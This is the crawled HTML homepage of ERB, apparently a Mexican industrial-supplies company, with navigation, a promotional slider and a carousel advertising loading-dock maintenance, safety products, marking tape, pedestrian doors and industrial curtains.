

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erb.mx/index.php?2017-jordan-4-pure-money-914221.html
body_size: 8154
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>ERB - Soluciones Industriales</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="plugins/revolution/css/settings.css" rel="stylesheet" type="text/css"><!-- REVOLUTION SETTINGS STYLES -->
<link href="plugins/revolution/css/layers.css" rel="stylesheet" type="text/css"><!-- REVOLUTION LAYERS STYLES -->
<link href="plugins/revolution/css/navigation.css" rel="stylesheet" type="text/css"><!-- REVOLUTION NAVIGATION STYLES -->
<link href="css/style.css?ver=2" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">
<!--<link href="css/color.css" rel="stylesheet">-->

<link rel="shortcut icon" href="http://www.erb.mx/images/inicio/favicon.png" type="image/x-icon">
<link rel="icon" href="http://www.erb.mx/images/inicio/favicon.ico" type="image/x-icon">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
</head>

<body>

<div class="page-wrapper">

    <!-- Preloader -->
    <div class="preloader"></div>

     <!-- Main Header-->

    <header class="main-header">



    	<!-- Header Top -->

    	<div class="header-top hidden-sm-down">

        	<div class="auto-container">

            	<div class="top-outer clearfix">



                    <!--Top Left-->

                    <div class="top-right">

                    	<ul class="links clearfix">

                        	<li><a href="tel:8787831548"><span class="icon fa fa-phone"></span> 878 783 1548</a></li>

                            <li><a href="mailto:contacto@erb.mx"><span class="icon fa fa-envelope-o"></span>contacto@erb.mx</a></li>

                            <!--<li><a href="#"><span class="icon flaticon-placeholder-2"></span>Piedras Negras, Coahuila.</a></li>-->

                        </ul>

                    </div>






                </div>



            </div>

        </div>

        <!-- Header Top End -->



        <!-- Main Box -->

    	<div class="main-box">

        	<div class="auto-container">

            	<div class="outer-container clearfix">

                    <!--Logo Box-->

                    <div class="logo-box">

                        <div class="logo"><a href="index.html"><img src="images/logo-2.svg?ver=2" alt=""></a></div>

                    </div>



                    <!--Nav Outer-->

                    <div class="nav-outer clearfix">



                        <!-- Main Menu -->

                        <nav class="main-menu">

                            <div class="navbar-header">

                                <!-- Toggle Button -->

                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div>



                            <div class="navbar-collapse collapse clearfix">

                                <ul class="navigation clearfix">

                                    <li class="current dropdown"><a href="index.html">Inicio</a></li>

                                    <li><a href="nosotros.html">Nosotros</a></li>

                                    <li><a href="https://erb.mx/tienda/">Tienda</a></li>

			                             <li><a href="productos_erb.html">Productos</a></li>

                                    <li><a href="contacto.html">Contacto</a></li>

                                 </ul>

                            </div>

                        </nav>

                        <!-- Main Menu End-->



                        <!--Outer Box-->





                    </div>

                    <!--Nav Outer End-->



            	</div>

            </div>

        </div>



        <!--Sticky Header-->

        <div class="sticky-header">

        	<div class="auto-container">



                <div class="outer-container clearfix">

                    <!--Logo Box-->

                    <div class="logo-box pull-left">

                        <div class="logo"><a href="index.html"><img src="images/logo.svg?ver=2" alt="" style="width: 200px;"></a></div>

                    </div>



                    <!--Nav Outer-->

                    <div class="nav-outer clearfix">

                        <!-- Main Menu -->

                        <nav class="main-menu">

                            <div class="navbar-header">

                                <!-- Toggle Button -->

                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div>



                            <div class="navbar-collapse collapse clearfix">

                                <ul class="navigation clearfix">

                                    <li class="current dropdown"><a href="index.html">Inicio</a></li>

                                    <li><a href="nosotros.html">Nosotros</a></li>

                                    <li><a href="https://erb.mx/tienda/">Tienda</a></li>

									<li><a href="productos_erb.html">Productos</a></li>

                                    <li><a href="contacto.html">Contacto</a></li>

                                 </ul>

                            </div>

                        </nav>

                        <!-- Main Menu End-->



                    </div>

                    <!--Nav Outer End-->



            	</div>



            </div>

        </div>

        <!--End Sticky Header-->



    </header>

    <!--End Main Header -->

    <!--Main Slider-->

    <section class="main-slider">



        <div class="rev_slider_wrapper fullwidthbanner-container"  id="rev_slider_one_wrapper" data-source="gallery">

            <div class="rev_slider fullwidthabanner" id="rev_slider_one" data-version="5.4.1">

                <ul>



                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1689" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide1a.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide1a.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-90','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Somos tu mejor solución  <br> para Equipo de anden.</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','60','60','40']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">Te apoyamos desde Asesoría, venta, <br> instalación, mantenimiento y refacciones.</div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','550','550','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','130','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="nosotros.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Conoce más de ERB</a>

                    </div>



                    </li>

					<li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1681" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide4.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide4.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-80','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Expertos en mantenimiento de equipo de Anden</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','40','50','40']"

                   data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">No contrates a cualquiera para mantener o reparar tus andenes, contrata a los Expertos. Contamos con técnicos capacitados, refacciones originales, historial por equipo, pólizas anuales.<br></div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','110','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="contacto.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Enviar correo</a>

                    </div>



                    </li>

                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1690" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide5.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide5.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-90','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Cinta para Delimitar Safety Tac</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','60','60','40']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">Somos distribuidores nacionales de la mejor cinta para delimitar del mercado, la cual viene en diferentes tamaños, formas y colores. Consulta mas información en área de productos, por correo o chat</div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','550','550','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','130','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="contacto.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Enviar correo</a>

                    </div>



                    </li>

                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1687" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide2.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide2.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-80','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Soluciones para material MRO</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','40','50','40']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">Tenemos la capacidad para la comercialización de material indirecto (MRO) nacional o del extranjero para cualquier necesidad de nuestros clientes.<br></div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','800','750','500']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','110','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="nosotros.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Conoce más de ERB</a>

                    </div>



                    </li>

                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1688" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/inicio/slide3.jpg" data-title="Slide Title" data-transition="parallaxvertical">

                    <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/inicio/slide3.jpg">



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['-80','-90','-70','-80']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<h2>Contamos con gran variedad de soluciones <br> para puertas</h2>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['650','700','650','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['80','60','60','40']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<div class="text">Desde una puerta peatonal hasta una cortina rápida, nosotros te podemos ayudar a encontrar la puerta para tus necesidades.</div>

                    </div>



                    <div class="tp-caption"

                    data-paddingbottom="[0,0,0,0]"

                    data-paddingleft="[0,0,0,0]"

                    data-paddingright="[0,0,0,0]"

                    data-paddingtop="[0,0,0,0]"

                    data-responsive_offset="on"

                    data-type="text"

                    data-height="none"

                    data-width="['550','550','550','460']"

                    data-whitespace="normal"

                    data-hoffset="['15','15','15','15']"

                    data-voffset="['150','130','130','130']"

                    data-x="['left','left','left','left']"

                    data-y="['middle','middle','middle','middle']"

                    data-textalign="['top','top','top','top']"

                    data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'

                    style="z-index: 7; white-space: nowrap;">

                    	<a href="nosotros.html" class="know_more"><span class="icon flaticon-right-arrow-1"></span> Conoce más de ERB</a>

                    </div>



                    </li>




                </ul>

            </div>

        </div>

    </section>

    <!--End Main Slider-->





    <!--Mercados -->
    <section class="market-section-three">
    	<div class="auto-container">
        	<div class="sec-title centered">
                <h2>Productos y Servicios más buscados</h2>
                <div class="separator"></div>
            </div>
            <div class="three-item-carousel owl-carousel owl-theme">

                <div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/mantenimiento.svg" alt="" style="width: 80px;"/>
                            </div>
                            <h3><a href="contacto.html">Mantenimiento y Refacciones</a></h3>
                            <div class="text">Personal Capacitado en equipo de anden, refacciones en inventario, tiempos de entrega acorde a tus necesidades.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/mantenimientoyrefacciones.jpg" alt="" />
                        </div>
                    </div>
                </div>

                <div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/proyecto.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="contacto.html">Proyectos Llave en mano</a></h3>
                            <div class="text">Adecuamos cualquier área para instalación de equipo, hasta la modificación y/o ampliación de tu edificio.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/llaveenmano.jpg" alt="" />
                        </div>
                    </div>
                </div>

				<div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/seguridad-paraAnden.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="http://www.erb.mx/categorias_productos/seguridad_de_andenes/semaforos/1.html">Seguridad para andenes</a></h3>
                            <div class="text">Contamos con gran variedad de productos de seguridad, desde ganchos de retención hasta barreras protectoras.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/seguridadAndenes.jpg" alt="" />
                        </div>
                    </div>
                </div>

				<div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/puertas.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="http://www.erb.mx/categorias_productos/puertas/manual/1.html">Puertas Peatonales</a></h3>
                            <div class="text">Contamos con inventario de puertas peatonales y accesorios para que tu no tengas que esperar.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/puertas_peatonales.jpg" alt="" />
                        </div>
                    </div>
                </div>

				<div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/cinta.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="http://www.erb.mx/categorias_productos/seguridad_de_andenes/cinta_delimitadora/1.html">Cintas para 5s SafetyTac</a></h3>
                            <div class="text">No más cinta para delimitar que no dura. Utiliza la mejor cinta del mercado para tus proyectos.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/cintas.jpg" alt="" />
                        </div>
                    </div>
                </div>

				<div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/cortinas.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="http://www.erb.mx/categorias_productos/cortinas_industriales/1.html">Cortinas Industriales</a></h3>
                            <div class="text">Desde cortinas de soldadura hasta cortinas para dividir una nave, nosotros te damos una solución.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/cortinas.jpg" alt="" />
                        </div>
                    </div>
                </div>

